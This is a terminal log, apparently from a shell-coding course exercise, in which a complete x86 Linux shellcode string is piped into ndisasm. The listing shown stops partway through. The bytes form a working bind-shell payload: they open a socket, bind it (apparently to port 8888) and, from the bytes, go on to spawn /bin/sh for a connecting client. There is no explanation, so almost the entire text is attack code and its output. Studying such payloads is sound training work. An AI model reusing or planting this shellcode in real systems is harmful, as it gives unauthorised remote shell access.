 root@kali:~/slae/ex1# echo -ne "\x31\xc0\xb0\x04\x31\xdb\xb3\x01\x68\x2e\x2e\x2e
\x0a\x68\x70\x6f\x72\x74\x68\x69\x6e\x67\x20\x68\x42\x69\x6e\x64\x89\xe1\x31\xd2
\xb2\x10\xcd\x80\x31\xc0\x66\xb8\x67\x01\x31\xdb\xb3\x02\x31\xc9\xb1\x01\x31\xd2
\xcd\x80\x50\x31\xc0\x66\xb8\x69\x01\x5b\x31\xd2\x31\xff\xbf\x90\x11\x11\x12\x81
\xef\x11\x11\x11\x11\x57\x66\x68\x22\xb8\x66\x6a\x02\x89\xe1\xb2\x66\x53\xcd\x80
\x31\xc0\x66\xb8\x6b\x01\x31\xc9\xcd\x80\x31\xc0\x66\xb8\x6c\x01\x31\xc9\x31\xd2
\x31\xf6\xcd\x80\x89\xc3\x31\xc0\xb0\x3f\x53\x31\xc9\xcd\x80\x31\xc0\xb0\x3f\x5b
\x53\x31\xc9\xb1\x01\xcd\x80\x31\xc0\xb0\x3f\x53\x31\xc9\xb1\x02\xcd\x80\x31\xc0
\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0
\x0b\xcd\x80" | ndisasm -u -
00000000 31C0 xor eax,eax
00000002 B004 mov al,0x4
00000004 31DB xor ebx,ebx
00000006 B301 mov bl,0x1
00000008 682E2E2E0A push dword 0xa2e2e2e
0000000D 68706F7274 push dword 0x74726f70
00000012 68696E6720 push dword 0x20676e69
00000017 6842696E64 push dword 0x646e6942
0000001C 89E1 mov ecx,esp
0000001E 31D2 xor edx,edx
00000020 B210 mov dl,0x10
00000022 CD80 int 0x80
00000024 31C0 xor eax,eax
00000026 66B86701 mov ax,0x167
0000002A 31DB xor ebx,ebx
0000002C B302 mov bl,0x2
0000002E 31C9 xor ecx,ecx
00000030 B101 mov cl,0x1
00000032 31D2 xor edx,edx
00000034 CD80 int 0x80
00000036 50 push eax
00000037 31C0 xor eax,eax
00000039 66B86901 mov ax,0x169
0000003D 5B pop ebx
0000003E 31D2 xor edx,edx
00000040 31FF xor edi,edi
00000042 BF90111112 mov edi,0x12111190
00000047 81EF11111111 sub edi,0x11111111
0000004D 57 push edi
0000004E 666822B8 push word 0xb822
00000052 666A02 o16 push byte +0x2